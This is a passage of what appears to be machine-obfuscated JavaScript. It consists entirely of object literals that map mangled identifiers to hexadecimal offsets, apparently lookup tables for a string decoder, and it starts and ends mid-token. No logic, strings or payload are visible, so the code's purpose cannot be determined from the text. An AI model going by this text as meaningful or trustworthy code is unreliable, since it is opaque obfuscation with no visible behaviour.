ebc:0x148,_0x33746e:0x1a1,_0x59163a:0xcf,_0x5e7f53:0x50,_0x48ce7c:0xf5,_0x191411:0x68c,_0x3cd7da:0x5f5,_0x4cebbd:0x49b,_0xa23d3c:0x109,_0x427064:0x2b2,_0x34a80a:0xc5,_0x12565f:0x8e,_0xc34101:0x708,_0x21522d:0x2a0,_0x4f9071:0x199,_0x4f3e18:0x615,_0x10a0ff:0x567,_0x20b908:0x537,_0x292d0d:0x6fc,_0x3d878f:0x63f,_0x4c0125:0x14d,_0x19500a:0x182,_0x4fb4bb:0x5d4,_0x326965:0x482,_0xaaf1a4:0x18e,_0x46d7e1:0x114,_0x488a9b:0x27f,_0xfa006a:0xe7,_0x296604:0x1be,_0x5dd68c:0x64f,_0x5a2f9e:0x53f,_0x3cedac:0x5a6,_0x2301e3:0x681,_0x24db1c:0x6fb,_0x21d43f:0x86c,_0x40a012:0x69a,_0x19363e:0x5d1,_0xd3f400:0x47d,_0x1028b5:0x4c5,_0xa1cdb3:0xd2,_0xe45c1f:0x41,_0x506cbb:0x9f,_0x38b352:0xfa,_0x2a5bad:0x710,_0x1dbf1b:0x5ec,_0x25b863:0x61c,_0x817269:0x7e3,_0x5cba63:0x505,_0x49d494:0x5d6,_0x5f1aaf:0x3ac,_0x3c4265:0x571,_0x33cfc5:0x513,_0x1d6fb7:0x5df,_0x17be09:0x76b,_0x52424f:0x1df,_0x4528f1:0x2f,_0x2af4d6:0x141,_0x32494c:0x8d,_0x16b46b:0xc7,_0x45a9a2:0x98,_0x55401d:0xfd,_0x31194f:0xb,_0x596287:0xa5,_0xbac601:0x123,_0x2f356a:0xdd,_0xc6146d:0x10,_0x83c7b0:0x69c,_0x137d6c:0x6af,_0x211c7c:0x7bf,_0x52301d:0x689,_0x1a95cd:0x575,_0x15aba2:0x656,_0x6eab6c:0x6ec,_0x4b4cf1:0x24,_0x2bd087:0x11f,_0x1a648d:0x130,_0xd4b3c6:0x12,_0x28b9f3:0x9f,_0x4efb39:0x54e,_0x1c21db:0x534,_0xc9a9ac:0x404,_0x3fa83f:0x6b5,_0x4c0959:0x82c,_0x190a3d:0x3ee,_0x3ef820:0x9a,_0x4b573b:0xdb,_0x5ddab8:0x4c,_0xa8bc98:0xd0,_0x17b268:0x55e,_0x58c2f7:0x64a,_0x106b0c:0x467,_0x3a359a:0x5f,_0x47c2a8:0x83,_0x342d56:0x91,_0x52f25e:0x1e,_0x254a54:0x93,_0x225c9d:0x210,_0x50e80f:0xe7,_0xca83b3:0x84,_0x55ea69:0x509,_0x22fb96:0x54d,_0x561e29:0x17f,_0xb0d84d:0x194,_0x1903b0:0x217,_0x59a77a:0xe7,_0x4b4212:0xdb,_0x4a766b:0x5f,_0x3c8877:0x3b0,_0x1b29dc:0x640,_0x3bec13:0x4ac,_0x46ccc7:0x62f,_0x4d6bc0:0x5bb,_0x49359c:0x724,_0x595d83:0x554,_0x2a37aa:0x234,_0x42fa8a:0x9d,_0x2c22e8:0x718,_0x5a9af2:0x4df,_0x214aaa:0x54d,_0x7baab7:0x43c,_0x1c671c:0x5c0,_0x2bfc24:0x4f0,_0x1775bf:0x399,_0x32edd3:0x3f6,_0x3b7083:0x150,_0x15ff24:0x3c,_0x2aa1ce:0x107,_0x3d4d37:0x58d,_0x56c791:0x5ca,_0x22b1ad:0x56c,_0x3694af:0x767,_0x7dea7d:0x59d,_0x4b5c75:0x55e,_0x51c7f4:0x455,_0x458cea:0x6a2,_0x3401a9:0x606,_0xeb62c7:0x3f4,_0x55abf2:0x3b4,_0x269f11:0x344,_0x517e76:0x98,_0x347ec4:0x35,_0x251686:0x251,_0x32d33c:0x598,_0x561da4:0xc7,_0x381718:0x113},_0x1e772a={_0x551739:0x48},_0x43b61c={_0x1f2e5e:0x10f,_0x3dcef5:0xd1},_0x4ad1f5={_0x390b4e:0x57,_0x571e25:0x132,_0x12c967:0x2c6,_0x4f4421:0x22e,_0x3ec7e4:0x175,_0x427695:0x299,_0xda11fd:0x250,_0x2fe311:0x31,_0x39c675:0x14f,_0x49ff8c:0x18e,_0x66c66:0x14b,_0xb37671:0x21b,_0x36bed9:0x19c,_0x14d8ce:0x237,_0x1cee42:0x172,_0xf0d8a9:0x143,_0x4f142c:0x241,_0x44f826:0x15f,_0x2936ac:0x14,_0x48e415:0xdd,_0x30a349:0x14b,_0x1fe763:0x1e7,_0x303ff6:0x1e9,_0xc87027:0x22,_0x23e698:0xf8,_0x33828b:0xc3,_0x5d97a1:0xf0,_0x59fd4c:0x15b,_0x4a83c0:0x12d,_0x3f6e41:0x8f,_0xcb281:0x1c5,_0x5d25ce:0x40b,_0x27db51:0x39e,_0x16d0c2:0x2f8,_0x3dc5b7:0x2f,_0x1bca70:0x237,_0x4c04b6:0x216,_0x391ca1:0x16e,_0x1841c2:0x12f,_0x5c474b:0x29c,_0x39969e:0x133,_0x44d44c:0x2cb,_0x4d1bbd:0x301,_0x2044fc:0xb6,_0x5d6bb0:0x4,_0x474fcf:0x6f,_0x22e069:0x2a2,_0x438805:0x22b,_0x2d2dd1:0x2f3,_0x37feca:0x392,_0x11b862:0xc1,_0xe2b768:0x84,_0x2bc4cd:0x112,_0x58debf:0xa1,_0x50dc85:0xa2,_0x1920e2:0xa9,_0x59c0ed:0x2fe,_0x5f33c4:0x25f,_0x395bbd:0x5d,_0x1802d5:0x12e,_0x45679c:0xff,_0x3d110d:0x16c,_0x5c7281:0x1d9,_0x539609:0x8e,_0x46e0e1:0xd6,_0x405fd9:0x1ba,_0x3ec23d:0x12d,_0x53111d:0x27d,_0xf1d40f:0x1a1,_0x5c99ba:0x2ad,_0x59b834:0x2d6,_0x3b8ead:0x22d,_0x1901d7:0x28d,_0x43b538:0x3e6,_0x338cd3:0x182,_0x2a8b84:0x23a,_0x24ddf9:0x47,_0x2357ca:0x2e,_0x1b7301:0x5f,_0x5cf977:0x147,_0x57623d:0x136,_0x14b27e:0x195,_0x2790e7:0x1a4,_0x372b60:0x1e0,_0x9e4ca1:0xf,_0x1d7d30:0x191,_0x3d0a22:0xda,_0x5907d7:0x200,_0xaef8af:0x182,_0x40f697:0x83,_0x2c64e8:0xe9,_0xe13569:0x109,_0x3bbb74:0x5a,_0x729ce4:0xc9,_0x47b9c6:0x18f,_0x47b7ed:0x2ef,_0x2d94ce:0x58,_0xdd2ecd:0x64,_0xa85571:0x85,_0x31f6e4:0x41},_0x3ebefb={_0x2673db:0x460,_0x35eba0:0x1e6,_0x30eb5b:0x30e,_0x455958:0x3b7,_0x4e8b55:0x36f,_0x200540:0x3b5,_0x299c65:0x1b0,_0x2ba1b8:0x2f8,_0x54e6e2:0x16c,_0x3a94e6:0x268,_0x140c6b:0x197,_0x40d905:0x7e,_0x245a06:0x216,_0x5e8ce1:0xad,_0x4e1a6f:0x275,_0x40aec8:0x57,_0x43c739:0x173,_0x20af1c:0x212,_0x32da0c:0x1dd,_0x5d6d2c:0x15f,_0x482ad9:0x8c,_0x364bf2:0xb1,_0x42c0b2:0x1fc,_0x3ef9ef:0x1ff,_0x171734:0x2b5,_0x355aed:0x8b,_0x14c452:0x16f,_0x1ee3d8:0x330,_0x408c8a:0x36d,_0x170ba1:0x319,_0xa30407:0x57,_0x35e996:0x2c,_0x544458:0x8b,_0x5399c9:0x229,_0x438482:0x2ec,_0x397e0d:0x80,_0x3d1170:0x186,_0x2da7b6:0x1b8,_0x526137:0xe2,_0x1a7eff:0x2b,_0x24e1ba:0x33d,_0x280791:0x1c6,_0x256145:0x326,_0x318dd5:0xe5,_0x1b9adb:0x9d,_0x524ee0:0x1fa,_0x29bcd7:0x27a,_0x39ff4b:0x2ce,_0x3b4e79:0x31a,_0x42347f:0x3bb,_0xf17c9:0x485,_0x1477de:0x3d1,_0x551b13:0x1fb,_0x5d51cd:0x294,_0x4d32cb:0x11b,_0x155964:0x232,_0x1cf298:0xfe,_0x1978a7:0x29e,_0x234850:0x2c0,_0x223ad4:0x1d0,_0x2fcb44:0x359,_0x250adf:0x3ed,_0x3aa8df:0x570,_0x580276:0xba,_0x17c258:0x18c,_0xb62192:0x246,_0x15b20e:0x1f7,_0x251b9e:0x2da,_0x41f2d1:0xc6,_0x34119f:0x9,_0x5e5cd7:0x91,_0x3b2b6a:0x79,_0xc6e66a:0x17f,_0x50490b:0xff,_0xfcd70d:0x252,_0x1a16b4:0x153,_0x3c029e:0x2fd,_0x58d233:0x34c,_0x142ee7:0x458,_0x37fdea:0x275,_0xe8293:0x2aa,_0x5edf8d:0x1e7,_0x55383f:0x10d,_0xc5834f:0xe5,_0x413969:0x27b,_0x1cf8ae:0x89,_0x588764:0x2a3,_0x47591f:0x71,_0x5ae4c8:0x5d,_0xf4f1f5:0x1b5,_0x12b785:0x376,_0x26d059:0x34b,_0x269b0d:0x70,_0x561ea6:0x11f,_0x253a89:0x175,_0x52a713:0x149,_0x543d11:0xe7,_0x7416b2:0x2b,_0x1b3d8d:0x5b,_0x395f10:0x15,_0x9b607c:0x5a,_0x303c65:0x16f,_0x539c31:0x2a2,_0x3f77f9:0x348,_0x5a0e8d:0x2a9,_0x1c0c6a:0x375,_0x58680e:0x434,_0x2648c5:0x31e,_0x554cfb:0x21a,_0x3e3f1e:0x372,_0x18b94f:0x429,_0x5aef90:0x3f7,_0x4eeff2:0x26,_0x490c1e:0x37,_0x39a5e3:0x119,_0x2ccd2d:0x19,_0x813b17:0x2b2,_0x3cc7d5:0x114,_0x47331a:0x2b7,_0x21944e:0x11f,_0x307379:0x40d,_0x894ed4:0x135,_0x1174a4:0x2f,_0x4b5495:0x36,_0x21efb3:0x53,_0x48bf29:0x99,_0x55681f:0xf4,_0x1b0bb1:0x14a,_0x353a1:0x20c,_0x3740e4:0x271,_0x16c0ed:0x90,_0x2348c8:0x194,_0x168bf7:0x239,_0x32d79f:0x338,_0x4cd7fd:0x266,_0x292094:0x2f0,_0x464906:0x29,_0x3fae39:0x90,_0x31b5cb:0x3e2,_0x48c5db:0x3f4,_0x28b73b:0x58a,_0x11dc73:0x46b,_0x19318e:0x4b2,_0x52fa6f:0x412,_0x53d55e:0x284,_0x9f4a0f:0x203,_0x589f13:0x27d,_0x2f61cf:0x247,_0x47d410:0x388,_0x6c102:0x15,_0x5f4817:0x3e,_0x466792:0x63,_0x1e53a7:0x23b,_0x35596a:0x32a,_0x3e4db1:0x199,_0x524eaf:0x10,_0x25f2c1:0x159,_0x9cd6dd:0xcd,_0x1e2cab:0x58,_0x4a5616:0x70,_0x5d241c:0x36c,_0x52b651:0x211,_0x194328:0x1a9,_0xb8a3f7:0xee,_0x37721b:0x338,_0xee2a18:0x2f6,_0xa6ac10:0x315,_0x487ea4:0x1c9,_0x5e22a1:0x356,_0x554024:0x1d1,_0x495f31:0x37b,_0x3b666e:0x3aa,_0x555f2e:0x228,_0x416873:0x18b,_0x255cd4:0x21e,_0x539e34:0x412,_0x36c625:0x3bc,_0x1d7827:0x17c,_0x4067b9:0x132,_0x2af438:0x3fa,_0x5c8103:0x334,_0x258a25:0x151,_0x378e60:0x224,_0x350403:0x24b,_0x2af23b:0x223,_0x3134ba:0x35a,_0x186063:0x2f6,_0x5d1281:0x46c,_0x38d34c:0x45d,_0xe4f27f:0x1c,_0x543d32:0x201,_0x37d0c9:0x8d,_0x582182:0x166,_0x27497d:0x2ae,_0x364f0e:0xa,_0x4c0e7a:0x111,_0x21fa5f:0x35b,_0x3c05e0:0x126,_0x10e314:0x8,_0x517cef:0x152,_0x5af4bd:0x14c,_0xd0af9b:0x16,_0x34f815:0x44,_0x4ff983:0x7d,_0x58ae20:0x28e,_0x221ef7:0x285,_0x2c8616:0x150,_0x49112a:0x1a,_0x9a1a68:0x6,_0x2d9a61:0x183,_0x2135d9:0x21,_0x335669:0xe8,_0x1f16cd:0xac,_0x566e00:0x261,_0x3c37d3:0xcc,_0x3ab96f:0x2af,_0x176e1b:0x13e,_0x3d4fb4:0x22e,_0x24d547:0x255,_0x4a305f:0x13c,_0x51ed1b:0x1ac,_0x109ade:0x231,_0x536d89:0x64,_0x2d9e63:0x252,_0x16a61d:0xaa,_0x4ad698:0xf3,_0xd4ba8c:0x73,_0xebe4fe:0x24,_0x3e06dc:0x11e,_0x252b2f:0x213,_0xb61e6e:0x8a,_0x402cd2:0x48a,_0x52ac21:0x237,_0x47ab5c:0x2a1,_0x1664f4:0x124,_0x264f96:0x34a,_0x162def:0x4b6,_0x4aba87:0x233,_0x53a5f9:0xbb,_0x3c8d5e:0x24f,_0x152b9c:0x1e8,_0x13779e:0x1f1,_0x333882:0x420,_0x4325dd:0x42c,_0x35cfea:0x290,_0x2ddea3:0x340,_0x569b09:0x25a,_0x224db2:0xd8,_0x26e545:0x3a,_0x73d114:0x3a1,_0x5a6254:0x2aa,_0x34c893:0x1ec,_0x1f6c1f:0x1ce,_0x55223e:0x5e,_0x155428:0x12d,_0x1ef46a:0x157,_0x2a2eb2:0x207,_0x73b053:0x1db,_0x257a1a:0x272,_0x6d959a:0x346,_0x59de0e:0x31,_0x380668:0x288,_0x275fb7:0x1c6,_0x3865df:0x284,_0x37fd2c:0x1f4,_0x2dad81:0x2eb,_0x6eb3b6:0x3db,_0x58a710:0x220,_0x28c518:0x496,_0x5b97e1:0x529,_0x168b70:0x454,_0xc55f43:0xd3,_0x44cc0d:0x95,_0x49704e:0x61,_0x1a3547:0x404,_0x508163:0x31f},_0x4eff8d={_0x5c1a7a:0xae},_0x55ff03={_0x5200b1:0x1e1,_0x7868d9:0x279,_0x3018ad:0x1cd},_0x542b51={_0x1979da:0x69d,_0x77c5f:0x843,_0x34251e:0x591,_0x166096:0x572,_0x398359:0x446,_0x124af6:0x443,_0x310a99:0x556,_0x197603:0x688,_0x32b17a:0x4f8,_0x38e2be:0x557,_0x1907d5:0x603,_0x4c2a4f:0x54f,_0x360ef3:0x54f,_0x42949a:0x3e2,_0x467b99:0x8d1,_0x139943:0x7d4,_0x5c7b9d:0x6aa,_0x180eec:0x852,_0x5c473e:0x931,_0x51f676:0x885,_0xee0b29:0x5e1,_0x566bd3:0x6ad,_0x480e49:0x6c6,_0x2fe978:0x864,_0x5d30a5:0x76b,_0x3c0e84:0x881,_0x5c183b:0x636,_0x59ced4:0x7c6,_0x5b34b8:0x534,_0x4d9c5c:0x6ad,_0x122c19:0x43a,_0x33651c:0x4c3,_0x54419f:0x540,_0x562352:0x751,_0x981d87:0x708,_0x5ae2a1:0x773,_0x2837f6:0x6b6,_0x2683b4:0x761,_0x268244:0x81f,_0x567d6e:0x561,_0xa6956c:0x597,_0x23fc29:0x764,_0x264c5c:0x60e,_0x96794c:0x4d4,_0x19ee4a:0x434,_0x344d66:0x71c,_0x433186:0x5d8,_0x367505:0x722,_0x250628:0x56a,_0x58d97c:0x5ef,_0x501864:0x6bb,_0x129369:0x4f1,_0x2d5ed3:0x65d,_0x26e583:0x652,_0x51fd80:0x5b9,_0x3ffaec:0x480,_0x3c177f:0x617,_0x10b807:0x629,_0x376bbc:0x814,_0xcf3130:0x6db,_0x583763:0x4c2,_0x170ad1:0x626,_0xe02cfe:0x506,_0x367b8d:0x915,_0x3be738:0x7d2,_0x2ee8da:0x4f0,_0x4f71a7:0x398,_0x4ea91d:0x5bb,_0x176cf3:0x695,_0x2d999d:0x5cd,_0x2a1f83:0x5bf,_0x3cfbe4:0x6bb,_0xa95e27:0x4d1,_0x436d61:0x54c,_0x485593:0x564,_0x53346b:0x85d,_0x2c495f:0x6b8,_0x51d3d7:0x671,_0x3f1d44:0x5dc,_0x22cf09:0x565,_0x3f19c6:0x59b,_0x372cd8:0x844,_0x54839e:0x6b5,_0x5319a5:0x67c,_0x2771cb:0x5da},_0x114762={_0x5edc63:0x3b9,_0x56c178:0x4e9,_0x282607:0x2f6,_0x336776:0x376,_0x23dda6:0x23b,_0x1cda5f:0x2f,_0x326a57:0xf0,_0x1c6f1e:0x3e2,_0x2d7fbe:0x126,_0x28b155:0xc1,_0x41e0e7:0x34d,_0x2576b8:0x1fb,_0x3c67e5:0x370,_0x11c9a1:0x193},_0x3adbb4={_0x56d396:0x314,_0x36bcdb:0x25c},_0x17991e={_0x1be0ad:0xa0,_0x31e90c:0xf},_0x1eeedd={_0x2777f2:0x787,_0x3b5e62:0x835,_0x5cfdcc:0x6d4,_0x4958b4:0x61d},_0x328847={_0x111981:0x28c,_0x557f94:0x31f,_0x3bd26d:0x20e},_0x2f16f2={_0x342ca7:0xe4,_0x1373d0:0xc2,_0x5caf90:0x7},_0x29ffec={_0x2c2ef3:0x4eb},_0x28ac5a={_0x11b2ed:0x3f5,_0x41fe98:0x3c7,_0x5f3b51:0x2f4},_0x5c98e4={_0xcf7d9:0x8a1,_0x56d26f:0x66b,_0xf8714a:0x753},_0x4c210c={_0x564c47:0x1c9},_0x1c1242={_0x10e040:0x12d,_0xd015be:0x205,_0x45cc89:0x4e4,_0x226702:0x1cc,_0x2df0b6:0x1bc,_0x333691:0x272,_0x50bcec:0x433,_0x53cfd1:0x325,_0x4f0af0:0xc7,_0x36f45f:0x47,_0x34aa55:0x99,_0x3d8f4a:0x44d,_0x4eef57:0x2f1,_0x47653b:0x424,_0xf3b4d9:0x304,_0x33dc8a:0x2d0,_0x327eeb:0x401,_0x2c6f62:0x92,_0x2d2e6d:0x6e,_0x47b04b:0x1cf,_0x43cd87:0x457,_0x45381:0x284,_0x39b961:0x64c,_0x3db95a:0x17d,_0xeef63:0x28c,_0x42d690:0x85,_0x274def:0x8e,_0x361e8d:0xd6,_0xc3c42d:0x33,_0x5d2e44:0x175,_0x225648:0x11a,_0x140f4a:0xaa,_0x543b18:0x5e,_0x425b5d:0x67b,_0x29698a:0x5b9,_0x566c57:0x387,_0x3832a9:0x54,_0x3af178:0x5e8,_0x548671:0x6a0,_0x313cd1:0x648,_0x51b161:0xb3,_0x5e5f1d:0x67a,_0x33f722:0x58d,_0x2a1ecb:0xee,_0x1e72fd:0xb,_0x43ad26:0x210,_0x549591:0x652,_0x261deb:0x785,_0x46066b:0x748,_0x2dedd7:0x70,_0x392570:0x144,_0x884876:0x2fc,_0x4f4c76:0x3e3,_0x2a5ab5:0x52,_0xa22cce:0xa3,_0x7ca7e4:0x377,_0x18f4ae:0x49d,_0x3b8296:0x4be,_0x5a6ace:0xd7,_0x36913a:0xce,_0xcc366b:0x19,_0xce407e:0x3f3,_0x4905e7:0x4bf,_0x3ad826:0x400,_0x3c55e3:0xb6,_0x31fbd5:0xf3,_0x49c3cc:0x1c4,_0x885ace:0xfb,_0x2c17ad:0x1b7,_0x541db4:0x4a,_0x228339:0x134,_0x2fe677:0x27b,_0x5aa553:0x1f3,_0x3dac08:0x355,_0x16ecbb:0x27a,_0x144872:0x35f,_0x3195cf:0x356,_0x118796:0x216,_0x23ad48:0x41f,_0x522a62:0x48,_0xaa518d:0x211,_0x57cb1b:0x6d4,_0x5e7aad:0x7ec,_0x575f1c:0x2a8,_0x101ce6:0x170,_0x13f844:0x225,_0x20ac8e:0x354,_0x7abd61:0x171,_0x5f3b66:0x783,_0x22acfb:0x4a9,_0x19fba5:0x765,_0x1afd2c:0x590,_0x452497:0x612,_0x2a404d:0x285,_0x50ea7a:0x154,_0x2a242c:0x36e,_0x3cf4c4:0x23d,_0x246a2a:0x330,_0x312600:0xc8,_0x4c575e:0x217,_0x148267:0x1bb,_0x46622b:0x1ee,_0x2da6d5:0x74,_0x525223:0xd4,_0x3b37c9:0x1a5,_0x50835e:0x41a,_0x4c041a:0x651,_0x412ab9:0x59c,_0x38aeab:0x73c,_0x21c14a:0xb6,_0x495730:0x220,_0x3b0f41:0x286,_0x1ef603:0x34e,_0x53f175:0x10b,_0x26c72b:0x71,_0x5bac72:0x167,_0x40db99:0x6c,_0x7a4b5e:0x116,_0x20b92e:0x6b0,_0x2a2e5a:0x54c,_0x3bbe05:0x634,_0x297d73:0x544,_0x1215ca:0x62e,_0x60df6a:0x19d,_0x4e0f3e:0x191,_0x23e9bd:0x474,_0x5962ab:0x416,_0x5735b9:0x5cc,_0x3e91c7:0x45f,_0x28387e:0x5af,_0x2abb28:0x189,_0x5ca523:0xf,_0x28b0cc:0xb8,_0x1d438e:0x668,_0x1a3ee8:0x79b,_0x4f64a3:0x5a2,_0x27c054:0x611,_0x148197:0x256,_0x2a96d3:0x15b,_0x54016f:0x2d9,_0x5107e4:0x4e,_0x32896e:0x143,_0x33efa0:0x194,_0x31e3f3:0x2,_0x1008b1:0x597,_0x5e6ddd:0x633,_0x25c760:0x722,_0x4af6fc:0x31b,_0x5af597:0x39d,_0x336921:0x4af,_0x321ce8:0x382,_0x36b2df:0x316,_0x7a687b:0x28d,_0x38a9ef:0x34a,_0x5da62c:0x320,_0x25f908:0x2e1,_0x3c4202:0x111,_0x4c4a9b:0x3cf,_0x344a9b:0x73a},_0x3ce0f4={_0x242b16:0x151,_0x2890c0:0x24,_0x1d7212:0x60},_0xe55c6a={_0x5f4648:0x17b,_0xd30a99:0x143},_0x1e5b26={_0x1e2c0f:0x69d,_0x5cc6d6:0x605,_0x897d67:0x5cc,_0x2388ae:0x120,_0x2826ca:0x19e,_0x9844dc:0x725,_0x5bbca7:0x8cd,_0x1f30f5:0x79d,_0x1c6262:0x866,_0x21ea7a:0x35,_0x2ea081:0xa6,_0x4b54dc:0x1d9,_0x2a722f:0x6d7,_0xbb0b72:0x86f,_0x244530:0x548,_0x346be0:0x85d,_0xc08fa2:0x4d1,_0x368909:0x4fe,_0x1ba9ea:0x569,_0x518bfe:0x833,_0x5204b8:0x70c,_0x5eb4c7:0x646},_0x139f7b={_0x23bf74:0x416,_0x465555:0x6ae,_0x1bda06:0x346,_0x441d27:0x510,_0x41edb2:0x4b5,_0x48db36:0x6c2,_0x2bf3b0:0x7c8,_0x168336:0x5a0,_0x96fd05:0x498,_0x593acf:0x4ad,_0x3d74e6:0x82c,_0x8b6357:0x748,_0x2d1005:0x2f9,_0x12e2cd:0x3d4,_0x23c76a:0x7ff,_0x249592:0x7ab,_0x2377a1:0x7f9,_0xb953e3:0x481,_0x4095db:0x2ff,_0x546492:0x5e4,_0x5a881b:0x59b,_0x295af0:0x619,_0x529faf:0x4f5,_0x30f461:0x541,_0x1c1a22:0x538,_0x1d3a1d:0x6cc,_0x1cee91:0x5ae},_0x29961e={_0x1437d3:0x89,_0x350dd2:0x22},_0x4bbe98={_0x44686b:0x1b9},_0x2aa34a={_0x5f0f39:0x481,_0x7833b0:0x615,_0x1c15e7:0x545,_0x266d1e:0x56b,_0x48c317:0x505,_0x188602:0x555,_0x4c4797:0x5a9,_0x55673e:0x432,_0x4b94b2:0x2ac,_0x2cb5c6:0x53e,_0x9d3aac:0x517,_0x5664ac:0x643,_0x1b2bbe:0x61d,_0xd08665:0x56e,_0x2b6d71:0x705,_0x508f1c:0x569,_0x1ed504:0x659,_0x3cd9ae:0x76f,_0x103033:0x4a9,_0x389537:0x582,_0x116cbf:0x624,_0x420616:0x5bf,_0xc17474:0x4df,_0x3846ab:0x4bd},_0x3ea1ff={_0x4de3fd:0x96,_0x8cff98:0x1cf},_0x3dc8dd={_0x3aa7d6:0x5cb,_0x2a1416:0x650,_0x1e7b59:0x64,_0x212bb9:0xad,_0x5c8af8:0x281,_0x44388a:0x5aa,_0x22f52a:0x50c,_0x3d51a3:0x628,_0x47fa66:0x4e7,_0x5a2889:0x57a,_0x43daa3:0x637,_0x34d9f1:0x147,_0x4b2bd0:0x4c,_0x12a1c6:0x4a3,_0x11380d:0x30e,_0x562785:0x35f,_0x3bbfe4:0x221,_0x59c070:0xb0,_0x44dc2e:0x1ac,_0x16e2d3:0x40,_0x44f86d:0x2e0,_0x31257e:0x555,_0x481e19:0x659,_0x860c59:0x24c,_0x206301:0x166,_0x28f6f8:0x14b,_0x5a1c6c:0x5c1,_0x1d8587:0x58d},_0x94b9a6={_0x44c6b8:0x149},_0x29c1bc={_0x213f76:0x2d7,_0x1bbdcd:0x24f,_0x12e1fd:0x370,_0x3c6117:0x427,_0x127799:0x319,_0x5be0e5:0x255,_0x2f4b96:0x70,_0x56d68a:0x2fa,_0x57fb39:0x146,_0x4d2d1c:0x50,_0x315ee2:0xfb,_0x266fdc:0x33d,_0x338e01:0x39b,_0x466605:0x143,_0x6459f1:0x284},_0xff97c7={_0x173b9a:0x92},_0x5bb3f3={_0x255a30:0x4b3,_0x3b317e:0x55f,_0x2486c9:0x5f1,_0x4db58c:0x378,_0x36a5e0:0x3e8,_0x51481f:0x57c,_0x336289:0x2c7,_0x52056f:0x1b7,_0x3643f5:0x5b,_0xec1055:0x55,_0x142a31:0xff,_0x3a39eb:0x1ef,_0x34bb6e:0x394,_0x52f7bf:0x1df,_0x3a4883:0x97,_0x563036:0xcb,_0x3a7246:0xe8,_0x5566ec:0x12b,_0x485213:0x2b,_0x40f2ec:0x50a,_0xd94dcf:0x3f2,_0x3af865:0x5a,_0x139242:0x15e,_0xabff36:0x2f,_0xaee99f:0xa7,_0x21753e:0x9e,_0x2152b9:0x216,_0x31adb4:0x6b,_0xce6c56:0x12,_0x3671e7:0x58c,_0x28eec1:0x4ff,_0xb9e5fa:0x565,_0x18174c:0x24b,_0x18caee:0x38,_0x1e04c6:0x77,_0x22e644:0x6e,_0x538c4f:0x46,_0x1f0a16:0x38,_0x11fb68:0x53,_0x414cbf:0x85,_0x1be0a1:0x385,_0x564447:0x509,_0x1938ed:0x1f1,_0x5ab916:0x593,_0x5050d7:0x5e2,_0xb900a5:0x517,_0x91e0e2:0x725,_0x547458:0x2e7,_0x27195b:0x196,_0x1689a2:0x103,_0x502d52:0xe9,_0x5272e6:0x95,_0x4b5906:0x2e8,_0xeb57fc:0x49c,_0x447f67:0xa8,_0xc0a77a:0xd4,_0x2e9071:0x12f,_0x5692a9:0x330,_0x5ab307:0x2e9,_0x17698d:0x427,_0xac5cd2:0x2b2,_0xc6f0fa:0x4cd,_0x37494d:0x5e3,_0x5b9a58:0x586,_0x4d2305:0x52e,_0xd21b32:0x119,_0x3c10d9:0x313,_0x51fc7c:0x303,_0x313171:0x32c,_0x3c9387:0x298,_0x2127e3:0x32f,_0x5ce457:0x385,_0x3d5d14:0x3bd,_0x25d1b0:0x3a,_0x512692:0x44,_0x5c2f75:0x1be,_0x2597fd:0x29,_0x1ca38f:0x4f8,_0x1ae756:0x3de,_0x163536:0x44e,_0x565dd8:0x1e1,_0x5e4ecc:0x10f,_0x21cf6e:0x39,_0x54a469:0x7c,_0x19da00:0x63,_0x1c94f8:0xaf,_0x1d7356:0x278},_0x15fcd7={_0x1d340d:0x89},_0x4ee384={_0x4f110a:0x3b0,_0x16ae6f:0x667,_0x34c34e:0x4fa,_0x3d86b1:0x596,_0x3fde74:0x83f,_0x5f57cd:0x7d2,_0xa47571:0x7e8,_0x587c07:0x62b,_0x2e1628:0x653,_0x33bd05:0x1e0,_0xa382f4:0x1bb,_0x26552c:0x2d8,_0x55e1d8:0x110,_0x36d8cc:0x1ef,_0x15a946:0x282,_0x5743d8:0x4f2,_0x205d80:0x7e9,_0x5de2ed:0x737,_0xf144d6:0x683,_0x4777e0:0x585,_0x297537:0x561,_0x1a934:0x4fe},_0xb28cb2={_0x4b52da:0x480},_0x593974={_0x2d2a43:0x219,_0x3dfb02:0xf0},_0x52d58a={_0xf6d609:0x229},_0x29ec6c={_0x1d3096:0x6a2,_0x259dc4:0x5f9,_0x347efe:0x6bf,_0x36eec7:0x1b1,_0x4d7309:0x1b9,_0x56d8ab:0x18d,_0x4b4d7f:0x1,_0x57e39e:0xa5,_0x86cf5f:0x4a,_0x2121e5:0x61b,_0x51378f:0x4a3,_0x36e4ac:0x26c,_0x1eabce:0xb8,_0x5bd069:0x568,_0x1d3367:0x369,_0x1a09cb:0x1ae,_0x518600:0x715,_0xbb889c:0x7e1,_0x15ec57:0x510,_0x2ecc30:0x6a6,_0x5f4e9c:0xed,_0x21e8f3:0x4fb,_0x37f1c9:0x5f6,_0x39a7c2:0x4cf,_0x4b5b63:0x45e,_0x1726bb:0x573,_0x4fb261:0x3ca,_0x189cf2:0x58d,_0x25e373:0x405,_0x3de427:0x42c,_0x2da84f:0x635,_0x578b9c:0x5ad,_0x121f8b:0x6d2,_0x58cccf:0x3a,_0xbaf3e0:0x1c5,_0x27e073:0x117,_0x129f00:0x722,_0x523197:0x261,_0x223f4c:0x122},_0x4259aa={_0x4bcef4:0x45a,_0x5ea2f3:0x56a,_0x326419:0x4e,_0x312659:0x12e,_0x14ebdb:0x325,_0x1b6ac8:0x63e,_0x244582:0x106,_0x1f5166:0x3b5,_0x218cbb:0x499,_0x341f4f:0x386,_0x300190:0x4e8,_0xfe4197:0x605,_0xceda38:0x625,_0x2964f3:0x3fb,_0x4cd4dc:0x65c,_0x9cbcc9:0x4bb,_0x24a04f:0x40b,_0x14f65e:0x824,_0x3e5c14:0x886,_0x21af3d:0x85f,_0x3a5dae:0x70c,_0x54c793:0x59a,_0x1ce24f:0x685,_0x4e23b4:0x522,_0x29a8d6:0x5d5,_0x598808:0x3e1,_0x432390:0x5a7,_0x35f912:0x628,_0x4bf830:0x73f,_0x10a97c:0x1af,_0x309911:0x2c4,_0x3b74f4:0x28c},_0x223479={_0x2cd9ad:0x30c,_0x2cd09a:0x2f7,_0x417e97:0x315,_0x2e1f79:0x26c,_0x4e9a3e:0x16d,_0x13fbd5:0x346,_0x2a992c:0x90,_0x1d0fd5:0x425,_0x377ef1:0x381,_0x4d0a58:0x454,_0x55ca17:0x2f2,_0x181d51:0x2b9,_0x40396f:0x202,_0x1e9d7e:0xe5,_0x35a471:0xa0,_0x4f5b1f:0x23d,_0x58d1b6:0x1e6,_0x27d6f6:0x1f,_0x2fa16f:0x300,_0x4d267c:0x16c,_0x5b2917:0x19a,_0x54a9ec:0x28f,_0x4fccde:0x284,_0x114a82:0x27d,_0x5ce3